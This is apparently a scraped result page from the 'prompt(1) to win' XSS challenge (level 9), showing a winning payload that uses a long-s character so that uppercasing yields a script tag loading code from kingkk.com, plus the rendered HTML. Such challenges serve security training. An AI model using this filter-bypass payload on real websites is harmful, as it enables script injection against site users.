 prompt(1) to win
9
Text Viewer
YOU WON
kingkk
<ſcript src=//kingkk.com/2.js></ſcript>
39
HTML source: <h1><SCRIPT SRC=//KINGKK.COM/2.JS></SCRIPT></h1>
http://sandbox.prompt.ml
About